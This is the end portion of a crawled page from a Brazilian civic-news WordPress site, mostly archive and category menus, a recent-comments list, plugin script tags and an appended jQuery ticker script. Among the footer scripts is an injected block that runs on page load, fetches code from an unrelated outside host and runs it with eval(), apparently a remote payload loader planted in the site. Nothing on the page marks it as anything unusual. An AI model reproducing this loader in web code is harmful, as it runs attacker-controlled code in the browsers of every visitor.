	<option value='https://www.avozdocidadao.com.br/2004/12/'> dezembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/11/'> novembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/10/'> outubro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/09/'> setembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/08/'> agosto 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/07/'> julho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/06/'> junho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/05/'> maio 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/04/'> abril 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/03/'> março 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/02/'> fevereiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/01/'> janeiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2003/12/'> dezembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/11/'> novembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/10/'> outubro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/09/'> setembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/08/'> agosto 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/07/'> julho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/06/'> junho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/05/'> maio 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/03/'> março 2003 </option>

		</select>

<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Categorias</h4><form action="https://www.avozdocidadao.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="48">3° Setor</option>
	<option class="level-0" value="4">Agenda da Cidadania</option>
	<option class="level-0" value="1">Agentes de Cidadania</option>
	<option class="level-0" value="3862">Aliquet</option>
	<option class="level-0" value="859">Aplicativos de cidadania</option>
	<option class="level-0" value="41">Artes / Exposição</option>
	<option class="level-0" value="17">Artigos</option>
	<option class="level-0" value="49">Campanhas</option>
	<option class="level-0" value="39">Cartilhas</option>
	<option class="level-0" value="51">Cidadania no Mundo</option>
	<option class="level-0" value="118">Cidadômetro</option>
	<option class="level-0" value="98">Clipping</option>
	<option class="level-0" value="52">Controle Social</option>
	<option class="level-0" value="2704">Cultura brasileira</option>
	<option class="level-0" value="53">Debate Público</option>
	<option class="level-0" value="3863">Donec</option>
	<option class="level-0" value="851">Economia Política</option>
	<option class="level-0" value="282">Editorial</option>
	<option class="level-0" value="54">Educação</option>
	<option class="level-0" value="55">Entidades de Carreira</option>
	<option class="level-0" value="47">Eventos</option>
	<option class="level-0" value="56">Exemplaridade</option>
	<option class="level-0" value="42">Filme / Documentário</option>
	<option class="level-0" value="853">Filosofia</option>
	<option class="level-0" value="57">Gestão Pública</option>
	<option class="level-0" value="58">História</option>
	<option class="level-0" value="59">Humor</option>
	<option class="level-0" value="40">Imprensa</option>
	<option class="level-0" value="60">Instituições de Estado</option>
	<option class="level-0" value="61">Internet</option>
	<option class="level-0" value="14">Justiça</option>
	<option class="level-0" value="43">Literatura/Livros</option>
	<option class="level-0" value="38">Manifestos</option>
	<option class="level-0" value="36">Meio Ambiente/Ciência</option>
	<option class="level-0" value="1140">Mídia</option>
	<option class="level-0" value="3864">Molestie</option>
	<option class="level-0" value="62">Movimentos Sociais</option>
	<option class="level-0" value="63">Música</option>
	<option class="level-0" value="64">Pesquisa</option>
	<option class="level-0" value="1072">Política</option>
	<option class="level-0" value="576">Política/eleições</option>
	<option class="level-0" value="1613">Previdência</option>
	<option class="level-0" value="31">Rádio Globo</option>
	<option class="level-0" value="2500">Religião</option>
	<option class="level-0" value="66">Saúde Pública</option>
	<option class="level-0" value="1423">Segurança pública</option>
	<option class="level-0" value="67">Solidariedade</option>
	<option class="level-0" value="68">Teatro / Dança</option>
	<option class="level-0" value="69">Utilidade Pública</option>
	<option class="level-0" value="29">Vídeocast</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="recent-comments-4" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">Website criado por <a href="https://www.t1site.com.br" taget="_blank">T1Site</a></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:16000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:1,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-apoio-2").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:2,maxSlides:4,moveSlides:1,slideWidth:150,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-manchete").bxSlider({mode:"horizontal",speed:75000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:300,auto:false,pause:23000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-1").bxSlider({mode:"horizontal",speed:90000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:7,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-2").bxSlider({mode:"horizontal",speed:130000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:11,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-programa").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1736872162' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.avozdocidadao.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1736872162' id='contact-form-7-js'></script>
<script id='theme-my-login-js-extra'>
var themeMyLogin = {"action":"","errors":[]};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14' id='theme-my-login-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.0.2' id='jquery-throttle-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.5.0.2' id='jquery-waypoints-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162' id='vticker-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/66e1677b6b4a2139076392d4363d9ded-layout-bundle.js?ver=1736872162' id='fl-builder-layout-bundle-66e1677b6b4a2139076392d4363d9ded-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.0.2' id='jquery-magnificpopup-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.11' id='bootstrap-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.11' id='fl-automator-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.3.2' id='heartbeat-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=1736872162' id='bxslider-js'></script>
      <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b20338e610245028650694f9a5d2af0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767177077 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162
body_size: 962
content:
(function($){var resize=0;var defaults={speed:700,pause:4000,showItems:1,mousePause:!0,height:0,animate:!0,margin:0,padding:0,startPaused:!1};var internal={moveUp:function(state,attribs){internal.animate(state,attribs,'up')},moveDown:function(state,attribs){internal.animate(state,attribs,'down')},animate:function(state,attribs,dir){var height=state.itemHeight;var options=state.options;var el=state.element;var obj=el.children('.uabb-slide-main_ul');var selector=(dir==='up')?'.uabb-slide-block:first':'.uabb-slide-block:last';el.trigger("vticker.beforeTick");var clone=obj.children(selector).clone(!0);if(options.height>0)height=obj.children('.uabb-slide-block:first').height();height+=(options.margin)+(options.padding*2);if(dir==='down')obj.css('top','-'+height+'px').prepend(clone);var width_t=el.children('.uabb-slide-main_ul').children('.uabb-slide-block:nth-child(2)').find('.uabb-slide_text').width();el.delay(options.speed/2).animate({width:width_t},options.speed/1.6);if(attribs&&attribs.animate){if(state.animating)return;state.animating=!0;var opts=(dir==='up')?{top:'-='+height+'px'}:{top:0};obj.animate(opts,options.speed,function(){$(obj).children(selector).remove();$(obj).css('top','0px');state.animating=!1;el.trigger("vticker.afterTick")})}else{obj.children(selector).remove();obj.css('top','0px');el.trigger("vticker.afterTick")}
if(dir==='up')clone.appendTo(obj)},nextUsePause:function(){if($(this).data('state')){var state=$(this).data('state');var options=state.options;if(state.isPaused||state.itemCount<2)return;methods.next.call(this,{animate:options.animate})}},startInterval:function(){var state=$(this).data('state');if(!state)return;var options=state.options;var initThis=this;state.intervalId=setInterval(function(){internal.nextUsePause.call(initThis)},options.pause)},stopInterval:function(){var state=$(this).data('state');if(state.intervalId)clearInterval(state.intervalId);state.intervalId=undefined},restartInterval:function(){internal.stopInterval.call(this);internal.startInterval.call(this)}};var methods={init:function(options){methods.stop.call(this);var defaultsClone=jQuery.extend({},defaults);var options=$.extend(defaultsClone,options);var el=$(this);var state={itemCount:el.children('.uabb-slide-main_ul').children('.uabb-slide-block').length,itemHeight:0,itemMargin:0,element:el,animating:!1,options:options,isPaused:(options.startPaused)?!0:!1,pausedByCode:!1};$(this).data('state',state);if(el.hasClass('uabb-adjust-width')){var width_t=el.children('.uabb-slide-main_ul').children('.uabb-slide-block:nth-child(1)').find('.uabb-slide_text').width()+2;el.css({overflow:'hidden',position:'relative',width:width_t}).children('.uabb-slide-main_ul').css({position:'relative',margin:0,padding:0}).children('.uabb-slide-block').css({margin:options.margin,padding:options.padding})}else{el.children('.uabb-slide-main_ul').css({position:'relative',margin:0,padding:0}).children('.uabb-slide-block').css({margin:options.margin,padding:options.padding})};if(isNaN(options.height)||options.height===0){el.children('.uabb-slide-main_ul').children('.uabb-slide-block').each(function(){var current=$(this).children('.uabb-slide_text');if(current.height()>state.itemHeight)
state.itemHeight=current.height()});el.children('.uabb-slide-main_ul').children('.uabb-slide-block').each(function(){var current=$(this);current.height(state.itemHeight)});var box=(options.margin)+(options.padding*2);el.height(((state.itemHeight+box)*options.showItems)+options.margin)}else{el.height(options.height)}
var initThis=this;if(!options.startPaused){internal.startInterval.call(initThis)}
if(options.mousePause){el.bind("mouseenter",function(){if(state.isPaused===!0)return;state.pausedByCode=!0;internal.stopInterval.call(initThis);methods.pause.call(initThis,!0)}).bind("mouseleave",function(){if(state.isPaused===!0&&!state.pausedByCode)return;state.pausedByCode=!1;methods.pause.call(initThis,!1);internal.startInterval.call(initThis)})}},pause:function(pauseState){var state=$(this).data('state');if(!state)return undefined;if(state.itemCount<2)return!1;state.isPaused=pauseState;var el=state.element;if(pauseState){$(this).addClass('paused');el.trigger("vticker.pause")}else{$(this).removeClass('paused');el.trigger("vticker.resume")}},next:function(attribs){var state=$(this).data('state');if(!state)return undefined;if(state.animating||state.itemCount<2)return!1;internal.restartInterval.call(this);internal.moveUp(state,attribs)},prev:function(attribs){var state=$(this).data('state');if(!state)return undefined;if(state.animating||state.itemCount<2)return!1;internal.restartInterval.call(this);internal.moveDown(state,attribs)},stop:function(){var state=$(this).data('state');if(!state)return undefined;internal.stopInterval.call(this)},remove:function(){var state=$(this).data('state');if(!state)return undefined;internal.stopInterval.call(this);var el=state.element;el.unbind();el.remove()},};$.fn.vTicker=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{$.error('Method '+method+' does not exist on jQuery.vTicker')}}})(jQuery)